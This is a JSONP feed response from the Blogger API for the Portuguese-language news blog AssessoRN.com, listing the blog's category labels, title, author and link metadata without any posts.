request_url: https://www.assessorn.com/feeds/posts/summary/-/Natal?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex
body_size: 1184
content:
// API callback
randomRelatedIndex({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409"},"updated":{"$t":"2026-01-16T21:59:25.458-03:00"},"category":[{"term":"Geral"},{"term":"Brasil"},{"term":"Política"},{"term":"Natal"},{"term":"Economia"},{"term":"Eventos"},{"term":"Cultura"},{"term":"Opinião"},{"term":"Jornalismo"},{"term":"Voluntariado"},{"term":"Educação"},{"term":"Saúde"},{"term":"Cidades"},{"term":"Data"},{"term":"Turismo"},{"term":"Entretenimento"},{"term":"Comércio"},{"term":"Universidade"},{"term":"Seridó"},{"term":"Religião"},{"term":"Crianças e Adolescentes"},{"term":"Música"},{"term":"Artigos"},{"term":"Esportes"},{"term":"Mercado"},{"term":"Nordeste"},{"term":"Oeste"},{"term":"Shows"},{"term":"Mundo"},{"term":"Meio Ambiente"},{"term":"Litoral"},{"term":"Agreste"},{"term":"Ciência"},{"term":"Gastronomia"},{"term":"Foto:divulgação"},{"term":"Televisão"},{"term":"Teatro"},{"term":"Cinema"},{"term":"Agricultura"},{"term":"Agropecuária"},{"term":"Vale do Açu"},{"term":"Casa do Bem"},{"term":"CONCURSOS"},{"term":"Internet"},{"term":"Idosos"},{"term":"Cabugi e região Central"},{"term":"Artigo"},{"term":"Evento"},{"term":"emprego"},{"term":"Enquete"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral  \u0012\u0007Música"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral"},{"term":"negócios"},{"term":"AssessoRN\/ago2006\/jul2010"},{"term":"Nordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música"},{"term":"Natal."},{"term":"B"},{"term":"C"},{"term":"Brasil  \u0012\u0005Geral"},{"term":"Gera"},{"term":"L"},{"term":"\u000B\u0012\bNordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música\f"},{"term":"Economiagastronomia"},{"term":"Foto-Memória"},{"term":"Futebol"},{"term":"S"}],"title":{"type":"text","$t":"AssessoRN.com                                      "},"subtitle":{"type":"html","$t":"acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Natal?alt=json-in-script\u0026max-results=0\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/search\/label\/Natal"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8230"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});